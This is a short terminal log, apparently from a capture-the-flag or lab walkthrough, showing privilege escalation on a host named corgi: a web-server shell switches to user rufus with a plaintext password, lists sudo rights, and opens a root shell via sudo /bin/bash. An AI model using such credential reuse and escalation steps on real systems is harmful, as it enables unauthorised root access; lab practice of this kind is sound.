 www-data@corgi:~/fog/service/ipxe$ su rufus
su rufus
Password: cookiemonster
rufus@corgi:/var/www/fog/service/ipxe$ sudo -l
sudo -l
[sudo] password for rufus: cookiemonster
Matching Defaults entries for rufus on corgi:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User rufus may run the following commands on corgi:
    (ALL : ALL) ALL
rufus@corgi:/var/www/fog/service/ipxe$ sudo /bin/bash
sudo /bin/bash
root@corgi:/var/www/fog/service/ipxe#